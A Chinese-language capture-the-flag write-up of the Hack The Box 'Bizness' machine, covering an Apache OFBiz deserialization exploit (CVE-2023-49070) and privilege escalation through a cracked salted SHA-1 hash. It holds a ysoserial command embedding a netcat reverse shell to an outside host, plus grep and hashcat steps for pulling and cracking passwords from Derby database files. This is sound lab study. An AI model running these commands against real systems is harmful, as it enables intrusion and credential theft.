htb bizness复盘

靶机信息

地址:https://app.hackthebox.com/machines/Bizness

难度:easy

IP:10.10.11.252

信息搜集

端口扫描,扫到22 80 443 40081端口,先看80端口,需要配置hosts文件

1 | echo '10.10.11.252 bizness.htb' >> /etc/hosts |

然后访问网页,翻到最下面发现是apache ofbiz

查询到有相关漏洞,反序列化命令执行漏洞 CVE-2023-49070,在网上找到poc,按照poc使用

先下载ysoserial.jar生成base64的payload

1 | java -jar ysoserial-all.jar CommonsBeanutils1 'nc -e /bin/bash 10.10.16.19 8888' | base64 | tr -d "\n" |

然后发包

1 | GET /id |



成功拿到第一个shell

提权

涉及的知识点没见过,记录一下



通过搜索,找到/opt/ofbiz/runtime/data/derby/ofbiz/seg0目录下有很多.dat文件,derby是个小型数据库

1 | cat * | grep -arin -o -E '(\w+\W+){0,5}password(\W+\w+){0,5}' |

(\w+\W+){0,5}:这是一个正则表达式,用于匹配最多五个字母/数字和非字母/数字字符的序列。\w+匹配一个或多个字母/数字字符,\W+匹配一个或多个非字母/数字字符,{0,5}表示该序列最多重复匹配 0 到 5 次。password:这是正则表达式中的一个具体词汇,表示要匹配的密码。



找到一串,Password=”$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I” ,然后用cyberchef对后半段进行处理,解密成16进制的字符串

把_换成/,把-换成+,再base64解码,最后转化到十六进制



1 | hashid -emj b8fd3f41a541a435857a8f3e751cc3a91c174362 |

使用hashid识别一下加密类型

猜测是120模式



1 | hashcat -a 0 -m 120 "b8fd3f41a541a435857a8f3e751cc3a91c174362:d" Desktop/rockyou.txt --show |

爆出来的密码是monkeybizness

然后直接su - root登录,权限就到root了

总结

这个靶机最后提取拿密码的思路之前没见过,学习了,然后apache那个反序列化漏洞实践poc的过程很有趣,htb的靶机质量真的可以。

涉及知识点:poc利用,sha1加盐爆破,信息搜集(敏感数据库泄露),grep正则提取。

主要参考文章

https://tryhackmyoffsecbox.github.io/Target-Machines-WriteUp/docs/HackTheBox/Machines/Bizness/

评论

评论插件加载失败

正在加载评论插件